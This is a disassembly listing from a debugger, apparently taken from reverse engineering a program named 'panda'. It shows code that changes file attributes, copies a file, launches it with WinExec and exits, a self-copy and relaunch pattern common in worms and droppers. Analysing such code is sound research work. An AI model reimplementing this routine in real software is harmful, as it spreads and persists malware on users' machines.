 004084C2 . B8 20894000 mov eax,panda.00408920
004084C7 . E8 08DCFFFF call panda.004060D4
004084CC . B8 20894000 mov eax,panda.00408920
004084D1 . E8 FEDBFFFF call panda.004060D4
004084D6 . 68 80000000 push 0x80
004084DB . 8D85 14FCFFFF lea eax,dword ptr ss:[ebp-0x3EC]
004084E1 . E8 D6CFFFFF call panda.004054BC
004084E6 . FFB5 14FCFFFF push dword ptr ss:[ebp-0x3EC]
004084EC . 68 0C894000 push panda.0040890C
004084F1 . 68 20894000 push panda.00408920
004084F6 . 8D85 18FCFFFF lea eax,dword ptr ss:[ebp-0x3E8]
004084FC . BA 03000000 mov edx,0x3
00408501 . E8 86BAFFFF call panda.00403F8C
00408506 . 8B85 18FCFFFF mov eax,dword ptr ss:[ebp-0x3E8]
0040850C . E8 BBBBFFFF call panda.004040CC
00408511 . 50 push eax FileName = 0000000F ???
00408512 . E8 9DC6FFFF call <jmp.&kernel32.SetFileAttributesA> SetFileAttributesA
00408517 . 6A 01 push 0x1 Timeout = 1. ms
00408519 . E8 A6C6FFFF call <jmp.&kernel32.Sleep> Sleep
0040851E . 6A 00 push 0x0
00408520 . 8D85 0CFCFFFF lea eax,dword ptr ss:[ebp-0x3F4]
00408526 . E8 91CFFFFF call panda.004054BC
0040852B . FFB5 0CFCFFFF push dword ptr ss:[ebp-0x3F4]
00408531 . 68 0C894000 push panda.0040890C
00408536 . 68 20894000 push panda.00408920
0040853B . 8D85 10FCFFFF lea eax,dword ptr ss:[ebp-0x3F0]
00408541 . BA 03000000 mov edx,0x3
00408546 . E8 41BAFFFF call panda.00403F8C
0040854B . 8B85 10FCFFFF mov eax,dword ptr ss:[ebp-0x3F0]
00408551 . E8 76BBFFFF call panda.004040CC
00408556 . 50 push eax
00408557 . 8D95 08FCFFFF lea edx,dword ptr ss:[ebp-0x3F8]
0040855D . 33C0 xor eax,eax
0040855F . E8 18A2FFFF call panda.0040277C
00408564 . 8B85 08FCFFFF mov eax,dword ptr ss:[ebp-0x3F8]
0040856A . E8 5DBBFFFF call panda.004040CC
0040856F . 50 push eax ExistingFileName = 0000000F ???
00408570 . E8 77C5FFFF call <jmp.&kernel32.CopyFileA> CopyFileA
00408575 . 6A 01 push 0x1
00408577 . 8D85 00FCFFFF lea eax,dword ptr ss:[ebp-0x400]
0040857D . E8 3ACFFFFF call panda.004054BC
00408582 . FFB5 00FCFFFF push dword ptr ss:[ebp-0x400]
00408588 . 68 0C894000 push panda.0040890C
0040858D . 68 20894000 push panda.00408920
00408592 . 8D85 04FCFFFF lea eax,dword ptr ss:[ebp-0x3FC]
00408598 . BA 03000000 mov edx,0x3
0040859D . E8 EAB9FFFF call panda.00403F8C
004085A2 . 8B85 04FCFFFF mov eax,dword ptr ss:[ebp-0x3FC]
004085A8 . E8 1FBBFFFF call panda.004040CC
004085AD . 50 push eax CmdLine = 0000000F ???
004085AE . E8 21C6FFFF call <jmp.&kernel32.WinExec> WinExec
004085B3 . 6A 00 push 0x0 ExitCode = 0x0
004085B5 . E8 52C5FFFF call <jmp.&kernel32.ExitProcess> ExitProcess